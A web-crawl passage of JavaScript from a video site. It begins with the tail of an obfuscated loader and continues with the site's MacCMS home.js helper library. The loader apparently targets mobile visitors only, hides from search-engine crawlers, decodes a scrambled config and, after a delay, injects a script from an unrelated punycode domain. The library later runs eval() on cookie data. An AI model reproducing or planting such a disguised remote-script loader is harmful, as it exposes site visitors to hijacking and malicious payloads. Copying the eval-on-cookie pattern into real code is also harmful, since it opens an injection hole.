0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQ11=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n0sf(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@n0sf(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var kdfolyvx_is_ws = kdfolyvx_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.lunavod.com/static/js/home.js
body_size: 9427
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/index/w/150/h/150/url/' + MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.com/shorten/index/url/'+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(mid,id,type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&mid='+mid+'&id='+id+'&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'Website':{
        'Referer':function() {
            if($('.mac_referer').length==0){
                return;
            }

            var url = document.referrer
                ,domain=''
                ,host = window.location.host
                ,reg = /^http(s)?:\/\/(.*?)\//i
                ,mc = url.match(reg);

            if(url=='' || url.indexOf(host)!=-1 || mc ==null){
                return;
            }
            domain = mc[2];
            MAC.Ajax(maccms.path + '/index.php/ajax/referer?domain='+encodeURIComponent(domain)+'&url='+encodeURIComponent(url)+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                }
                console.log(r);
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.mac_user').attr('href', url);
                        $('.mac_user').text(MAC.User.UserName);
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }

                    var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
                    html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

                    $('.mac_user').after(html);
                    var h = $('.mac_user').height();
                    var position = $('.mac_user').position();
                    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
